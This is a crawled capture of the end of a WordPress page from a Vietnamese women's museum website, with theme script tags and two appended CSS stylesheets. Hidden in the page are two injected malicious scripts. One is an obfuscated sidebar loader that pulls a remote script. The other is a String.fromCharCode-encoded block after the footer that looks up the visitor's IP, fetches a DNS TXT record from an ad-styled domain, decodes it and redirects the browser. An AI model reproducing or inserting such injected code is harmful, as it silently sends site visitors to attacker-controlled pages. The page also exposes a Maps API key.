    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
</div>
<!-- Finish Sidebar -->


		</div>
	</div>
</div>
<!-- Finish Middle -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"2421357975","nonce_ajax_view":"e00ae5bbf8","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":28901,"search_query":"","signature":"0a83fff367a552395dbfb1a670389b5c","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":28901,"search_query":"","signature":"0a83fff367a552395dbfb1a670389b5c","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1
body_size: 2149
content:
/* #### Generated By: http://www.cufonfonts.com #### */

@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Regular'), url('MYRIADPRO-REGULAR.woff') format('woff'), url('MYRIADPRO-REGULAR.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed'), url('MYRIADPRO-COND.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed Italic'), url('MYRIADPRO-CONDIT.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 300;
src: local('Myriad Pro Light'), url('MyriadPro-Light.woff') format('woff'), url('MYRIADPRO-LIGHTIT_0.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 600;
src: local('Myriad Pro Semibold'), url('MYRIADPRO-SEMIBOLD.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 600;
src: local('Myriad Pro Semibold Italic'), url('MYRIADPRO-SEMIBOLDIT.woff') format('woff'), url('MYRIADPRO-SEMIBOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed'), url('MYRIADPRO-BOLDCOND.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 700;
src: local('Myriad Pro Bold'), url('MYRIADPRO-BOLD.woff') format('woff'), url('MYRIADPRO-BOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 700;
src: local('Myriad Pro Bold Italic'), url('MYRIADPRO-BOLDIT.woff') format('woff'), url('MYRIADPRO-BOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed Italic'), url('MYRIADPRO-BOLDCONDIT.woff') format('woff'), url('MYRIADPRO-BOLDCONDIT.OTF') format('otf');
}

--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1
body_size: 36448
content:
body {
    font-family: 'Myriad Pro' !important;
    font-weight: normal;
}

h1, h1 a, .logo .title, .cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, .cmsmasters_pricing_table .cmsmasters_price_wrap, .cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]),
h2, h2 a, .cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_sitemap_wrap h1, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, .cmsmasters_archive_item_title, .cmsmasters_archive_item_title a, .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
h3, h3 a, .cmsmasters_tabs .cmsmasters_tabs_list_item, .cmsmasters_tabs .cmsmasters_tabs_list_item a, .cmsmasters_open_project .project_details_title, .cmsmasters_open_project .project_features_title, .cmsmasters_open_profile .profile_details_title, .cmsmasters_open_profile .profile_features_title, .cmsmasters_toggles .cmsmasters_toggle_title a,
h4, h4 a, .post_nav a, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, .cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, #wp-calendar caption, .widget_rss ul li a,
h5, h5 a, dt, .headline_outer .headline_inner .entry-subtitle, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, .cmsmasters_open_post .cmsmasters_post_date, .cmsmasters_open_post .cmsmasters_post_category, .cmsmasters_open_post .cmsmasters_post_category a, .cmsmasters_post_default .cmsmasters_post_date, .cmsmasters_post_default .cmsmasters_post_category, .cmsmasters_post_default .cmsmasters_post_category a, .cmsmasters_post_masonry .cmsmasters_post_category, .cmsmasters_post_masonry .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_category, .cmsmasters_post_timeline .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_date, .cmsmasters_slider_post .cmsmasters_slider_post_category, .cmsmasters_slider_post .cmsmasters_slider_post_category a, .cmsmasters_project_puzzle .cmsmasters_project_category, .cmsmasters_project_puzzle .cmsmasters_project_category a, .cmsmasters_slider_project .cmsmasters_slider_project_category, .cmsmasters_slider_project .cmsmasters_slider_project_category a, .cmsmasters_wrap_pagination ul li p, .cmsmasters_wrap_pagination ul li .page-numbers, .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, .cmsmasters_project_grid .cmsmasters_project_category, .cmsmasters_open_project .project_details_item_title, .cmsmasters_open_project .project_features_item_title, .cmsmasters_open_profile .profile_details_item_title, .cmsmasters_open_profile .profile_features_item_title, .cmsmasters_archive_type .cmsmasters_archive_item_info, .cmsmasters_archive_type .cmsmasters_archive_item_info a, .cmsmasters_pricing_table .pricing_title, .cmsmasters_twitter_wrap .published, .cmsmasters_quotes_grid .cmsmasters_quote_site, .cmsmasters_quotes_grid .cmsmasters_quote_site a, .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, .cmsmasters_quotes_slider .cmsmasters_quote_site, .cmsmasters_quotes_slider .cmsmasters_quote_site a, .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, .cmsmasters_toggles .cmsmasters_toggles_filter, .cmsmasters_toggles .cmsmasters_toggles_filter a, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, #wp-calendar table th, #wp-calendar table td, #wp-calendar tfoot a
{
    font-family: 'Myriad Pro' !important;
    font-weight: 700;
}
.cmsmasters_post_category a,
.cmsmasters_post_masonry .cmsmasters_post_category a,
.cmsmasters_slider_post .cmsmasters_slider_post_category a,
.cmsmasters_project_grid .cmsmasters_project_category a {
    font-family: 'Myriad Pro' !important;
    color: #909090;
    font-weight: 400;
}
#header {
    box-shadow: 0 1px 6px rgba(51, 51, 51,0.75);
}

.top_line_nav li,
.header_top, .header_top .header_top_meta, .header_top .header_top_but, .header_top .responsive_top_nav.active, .header_top .top_nav_wrap, .header_top .social_wrap {
    border-color: rgba(51, 51, 51,0.75);
}
ul.top_line_nav > li > a {
    color:  rgba(51, 51, 51,0.8);
}
.header_top,
ul.top_line_nav ul,
ul.top_line_nav > li > a:hover, ul.top_line_nav > li:hover > a, ul.top_line_nav > li.current-menu-item > a, ul.top_line_nav > li.current-menu-ancestor > a,
.header_mid, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option,
.header_mid.header_mid_scroll {
    background-color: #fff;
    color: #333;
}
.top_line_nav li a,
.header_mid a, .header_mid a.mid_search_but:hover, .header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, .header_mid a.cmsmasters_header_cart_link.active, .header_mid a.cmsmasters_header_cart_link:hover,
.navigation li a,
ul.navigation > li > a {
    color:  rgba(51, 51, 51,0.75);
}
.header_top a, .header_top .header_top_but:hover, .header_top .header_top_but.opened, .header_top .responsive_top_nav:hover,
.header_top a:hover, .header_top .responsive_top_nav, .header_top .responsive_top_nav.active, .header_top .meta_wrap [class^="cmsmasters-icon-"]::before, .header_top .meta_wrap [class*="cmsmasters-icon-"]::before, .header_top .header_top_but,
.header_mid a:hover, .header_mid a.mid_search_but, .header_mid .resp_mid_nav_wrap .resp_mid_nav, .header_mid .resp_mid_nav_wrap .resp_mid_nav.active, .header_mid a.cmsmasters_header_cart_link,
.navigation li > a:hover, .navigation li > a:hover .nav_subtitle, .navigation li.current-menu-item > a, .navigation li.current-menu-item > a .nav_subtitle, .navigation li.current-menu-ancestor > a, .navigation li.current-menu-ancestor > a .nav_subtitle {
    color: #333;
}
.top_line_nav li > a:hover, .top_line_nav li.current-menu-item > a,
ul.navigation > li > a:hover, ul.navigation > li > a:hover .nav_subtitle, ul.navigation > li:hover > a, ul.navigation > li:hover > a .nav_subtitle,
ul.navigation > li.menu-item.current-menu-item > a, ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, ul.navigation > li.menu-item.current-menu-ancestor > a, ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
    color: #F08A00;
}
.header_top,
.header_mid, .header_mid_inner div, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option {

    border-color: transparent; /*rgba(51, 51, 51,0.75);*/

}
.nav_title {
    border-bottom:  transparent solid 2px;
}
ul.navigation > li.menu-item.current-menu-item > a .nav_title {
    border-bottom:  #F08A00 solid 2px;
}
.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
    color: rgb(255, 255, 255);
}
nav > div > ul ul,
.header_top nav > div > ul ul {
    border: 0;
    padding: 0;
}
.headline {
    /*margin-bottom: 20px;*/
}
@media only screen and (max-width: 1024px) {
    ul.navigation {
        background-color: rgba(255, 255, 255,0.85);;
    }

    #header nav span span {
        display: inline-block;
        vertical-align: middle;
    }
    #header nav span img {vertical-align: middle;}
}

@media only screen and (min-width: 1025px) {
    ul.navigation ul, 
    ul.navigation .menu-item-mega-container,
    .header_top nav > div > ul ul {
        background-color:#fff;
        box-shadow: 0 1px 9px rgba(0,0,0,0.7);
    }
    ul.top_line_nav ul li:hover > a, ul.top_line_nav ul li.current-menu-ancestor > a,
    ul.navigation li > ul li:hover > a, ul.navigation li > ul li:hover > a .nav_subtitle {
        background-color: #93117e;
        color: #fff;
    }
}

.bottom_bg {
	padding-top: 40px;
}

.cmsmasters_footer_default .footer_inner_cont {
    padding-top: 10px;
    padding-bottom: 10px
}
.header_mid .header_mid_inner .logo_wrap {
    max-width: 200px;
}
.header_mid .logo_wrap .logo img {
    padding: 10px 0;
}

@media only screen and (min-width: 1025px) {
    .post-password-form, 
    .header_top_inner, 
    .header_mid_inner, .header_bot_inner, 
    .content_wrap, .headline_inner, 
    .bottom_outer, 
    .footer_inner_cont, .cmsmasters_row_inner {
        width: 1200px;
        max-width: 100%;
    }
}
.banner-overlay-bg,
.headline_outer {
    position: relative;
    color: #fff;
}
.headline_outer {
    background-position: 50% 50%;
}

.headline_outer * {
    color: inherit;
}

.banner-overlay .rev_slider li.tp-revslider-slidesli::after,
.banner-overlay-bg::after,
.headline_outer::after {
    /* position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    content: '';
    /* background: url(../img/bg-banner.png) no-repeat  50% 50%; */
    background-size: cover; 
}

.wpostahs-slick-slider .slick-dots,
.slick-dots {
    margin: 30px 0 !important;
}

.slick-slide {
    padding-left: 1px;
    padding-right: 1px;
}

ul.slick-dots > li::before {
    display: none;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button {
    background: #F08A00;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button {
    border-color: #93117E;
    background: #93117E;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current {
    color: #93117E;
}

.cmsmasters_button, 
.button, 
input[type="submit"], 
input[type="button"], 
button {
    /* border-color: #93117E;
    border-width: 2px; */
    border: none;
    box-shadow: inset 0 0 0 2px #93117E;
    
    /* width: 160px; */
    /* max-width: 100%; */
}

.cmsmasters_button, 
.button {
    border-radius: 46px;
    color: #93117E;
    font-size: 20px;
    font-family: 'Myriad Pro' !important;
    text-transform: none;
}

.icon_box_heading {
    margin-bottom: 8px;
}
.slick-slider button,
.wpostahs-slick-slider button,
.slick-dots li button {
    box-shadow: none;
}
.wpostahs-slick-slider .slick-dots li button {
    border-color: #B22ABF;
}
.wpostahs-slick-slider .slick-dots li.slick-active button {
    background: #B22ABF !important;
}

.cmsmasters_button:hover, 
.button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
button:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #B32ABF),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #B32ABF 0%, #FCD966 100%);
    box-shadow: none;
}

.cmsmasters_project_filter_list .button,
.cmsmasters_items_filter_list .button,
.cmsmasters_project_filter_list .button:hover,
.cmsmasters_items_filter_list .button:hover {
    background: none;
    box-shadow: none;
}

.btn-warning {
    border-color: #F08A00;
    color: #fff;
    box-shadow: inset 0 0 0 2px #F08A00;
    background-color: #F08A00;
}

.btn-warning:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #F08A00),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #F08A00 0%, #FCD966 100%);
}

.slick-initialized  .wpostahs-slider-nav-content {
    /* display: flex; */
}
.wpostahs-slider-for {
    padding: 0;
}

.wpostahs-centent-title,
.wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent,
.wpostahs-centent + div {
    /* flex: 0 0 100%;
    max-width: 100%; */
}

/* .wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent, {
    flex: 0 0 75%;
    max-width: 75%;
    padding-left: 30px;
} */

@media only screen and (min-width: 1024px) {
    /* .wpostahs-centent-title {
        order: 0;
    } */
    .wpostahs-centent,
    .wpostahs-slider-design-2 .wpostahs-centent {
        /* flex: 0 0 75%; */
        width: 75%;
        max-width: 75%;
        padding-left: 30px;
        /* order: 2; */
        float: right;
    }
    .wpostahs-centent + div {
        width: 25%;
    }
}

.dark-block,
.dark-block a,
.dark-block h3 a,
.dark-block h4 a,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers {
 color: #fff;
}

.dark-block .cmsmasters_cat_color,
.dark-block a.cmsmasters_cat_color,
.dark-block h3 a:hover,
.dark-block h4 a:hover,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers:hover,
.dark-block a.cmsmasters_cat_color:hover,
.dark-block .cmsmasters_post_masonry .cmsmasters_post_title a:hover {
 color: #ffcc00;
}

